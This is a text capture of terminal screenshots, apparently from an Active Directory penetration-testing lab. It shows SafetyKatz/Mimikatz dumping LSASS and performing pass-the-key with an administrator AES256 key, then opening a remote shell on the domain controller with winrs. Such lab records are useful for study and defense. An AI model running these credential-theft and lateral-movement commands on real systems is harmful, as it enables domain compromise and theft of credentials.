 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /domain:techcorp.local /user:administrator /aes256:58db3c59
8315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883 /run:powershell.exe" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /domain:techcorp.local /user:administrator /aes256:58db3c598315bf030d4f1f07021d364ba935
0444e3f391e167938dd998836883 /run:powershell.exe
user    : administrator
domain  : techcorp.local
program : powershell.exe
impers. : no
AES256  : 58db3c598315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883
|  PID  3588
|  TID  3156
|  LSA Process is now R/W
|  LUID 0 ; 26307387 (00000000:01916b3b)
\_ msv1_0   - data copy @ 0000025C0D3B77B0 : OK !
\_ kerberos - data copy @ 0000025C0D989D18
\_ aes256_hmac       OK
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       -> null
\_ rc4_hmac_old      -> null
\_ rc4_md4           -> null
\_ rc4_hmac_nt_exp   -> null
\_ rc4_hmac_old_exp  -> null
\_ *Password replace @ 0000025C0D4C0CB8 (32) -> null
mimikatz(commandline) # exit
Bye!
PS C:\Windows\system32>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> winrs -r:techcorp-dc.techcorp.local
Winrs error: Command is missing
Use "winrs -?" to obtain the usage information
PS C:\Windows\system32> winrs -r:techcorp-dc.techcorp.local cmd.exe
Microsoft Windows [Version 10.0.17763.1613]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>